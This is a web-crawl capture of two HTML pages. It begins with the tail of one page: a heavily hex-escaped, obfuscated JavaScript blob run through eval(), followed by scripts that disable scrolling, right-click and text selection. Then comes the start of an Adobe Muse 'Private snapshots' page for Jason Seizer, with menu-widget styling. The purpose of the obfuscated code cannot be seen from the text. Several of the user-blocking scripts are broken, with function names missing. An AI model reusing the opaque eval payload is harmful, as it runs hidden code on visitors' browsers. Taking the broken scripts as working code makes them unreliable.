\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/snapshots.html
body_size: 44540
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "snapshots.css"], "outOfDate":[]};
</script>
  
  <title>Jason Seizer · Private snapshots</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/snapshots.css?crc=4139349417" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_snapshots.css?crc=4157815526" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u168780 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
